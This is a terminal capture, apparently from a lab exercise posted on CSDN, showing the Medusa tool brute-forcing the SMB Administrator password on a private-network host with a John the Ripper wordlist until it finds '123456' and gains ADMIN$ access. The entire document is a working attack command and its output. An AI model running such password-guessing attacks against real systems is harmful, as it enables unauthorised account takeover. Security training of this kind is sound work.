 ┌──(root㉿kali)-[/usr/share/wordlists]
└─# medusa -M smbnt -h 192.168.56.132 -u Administrator -P /usr/share/john/password.lst -f
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [smbnt] Host: 192.168.56.132 (1 of 1, 0 complete) User: Administrator (1 of 1, 0 complete) Password: #!comment: This list has been compiled by Solar
signer of Openwall Project (1 of 3558 complete)
ACCOUNT CHECK: [smbnt] Host: 192.168.56.132 (1 of 1, 0 complete) User: Administrator (1 of 1, 0 complete) Password: #!comment: in 1996 through 2011.  It is assumed
be in the public domain. (2 of 3558 complete)
ACCOUNT CHECK: [smbnt] Host: 192.168.56.132 (1 of 1, 0 complete) User: Administrator (1 of 1, 0 complete) Password: #!comment: (3 of 3558 complete)
ACCOUNT CHECK: [smbnt] Host: 192.168.56.132 (1 of 1, 0 complete) User: Administrator (1 of 1, 0 complete) Password: #!comment: This list is based on passwords most
mmonly seen on a set of Unix (4 of 3558 complete)
ACCOUNT CHECK: [smbnt] Host: 192.168.56.132 (1 of 1, 0 complete) User: Administrator (1 of 1, 0 complete) Password: #!comment: systems in mid-1990's, sorted for dec
asing number of occurrences (5 of 3558 complete)
ACCOUNT CHECK: [smbnt] Host: 192.168.56.132 (1 of 1, 0 complete) User: Administrator (1 of 1, 0 complete) Password: #!comment: (that is, more common passwords are l
ted first).  It has been (6 of 3558 complete)
ACCOUNT CHECK: [smbnt] Host: 192.168.56.132 (1 of 1, 0 complete) User: Administrator (1 of 1, 0 complete) Password: #!comment: revised to also include common websit
passwords from public lists (7 of 3558 complete)
ACCOUNT CHECK: [smbnt] Host: 192.168.56.132 (1 of 1, 0 complete) User: Administrator (1 of 1, 0 complete) Password: #!comment: of "top N passwords" from major commu
ty website compromises that (8 of 3558 complete)
ACCOUNT CHECK: [smbnt] Host: 192.168.56.132 (1 of 1, 0 complete) User: Administrator (1 of 1, 0 complete) Password: #!comment: occurred in 2006 through 2010. (9 of
58 complete)
ACCOUNT CHECK: [smbnt] Host: 192.168.56.132 (1 of 1, 0 complete) User: Administrator (1 of 1, 0 complete) Password: #!comment: (10 of 3558 complete)
ACCOUNT CHECK: [smbnt] Host: 192.168.56.132 (1 of 1, 0 complete) User: Administrator (1 of 1, 0 complete) Password: #!comment: Last update: 2011/11/20 (3546 entries
(11 of 3558 complete)
ACCOUNT CHECK: [smbnt] Host: 192.168.56.132 (1 of 1, 0 complete) User: Administrator (1 of 1, 0 complete) Password: #!comment: (12 of 3558 complete)
ACCOUNT CHECK: [smbnt] Host: 192.168.56.132 (1 of 1, 0 complete) User: Administrator (1 of 1, 0 complete) Password: #!comment: For more wordlists, see https://www.o
nwall.com/wordlists/ (13 of 3558 complete)
ACCOUNT CHECK: [smbnt] Host: 192.168.56.132 (1 of 1, 0 complete) User: Administrator (1 of 1, 0 complete) Password: 123456 (14 of 3558 complete)
ACCOUNT FOUND: [smbnt] Host: 192.168.56.132 User: Administrator Password: 123456 [SUCCESS (ADMIN$ - Access Allowed)]
CSDN @常家壮
┌──(root㉿kali)-[/usr/share/wordlists]